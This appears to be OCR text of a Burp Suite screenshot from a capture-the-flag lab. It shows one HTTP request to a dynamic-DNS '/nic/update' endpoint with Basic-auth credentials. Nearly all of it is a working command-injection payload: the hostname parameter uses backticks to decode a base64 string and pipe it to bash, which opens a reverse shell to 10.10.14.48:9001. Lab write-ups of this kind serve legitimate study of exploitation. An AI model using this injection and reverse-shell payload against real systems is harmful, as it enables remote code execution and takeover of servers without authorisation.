 Request
Response
Pretty Raw \n Actions
1 GET /nic/update?hostname=
t`echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC40OC85MDAxIDA%2bJ
jEK|+base64+-d+|+bash`est.no-ip.htb&myip=10.10.14.48 HTTP/1.1
2 Host: 10.10.10.244
3 Authorization: Basic ZHluYWRuczpzbmRhbnlk
4 User-Agent: curl/7.74.0
5 Accept: */*
6 Connection: close
7
8